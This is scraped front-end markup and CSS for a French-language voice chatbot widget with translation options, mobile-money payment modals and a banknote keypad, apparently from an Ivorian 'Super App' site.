                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
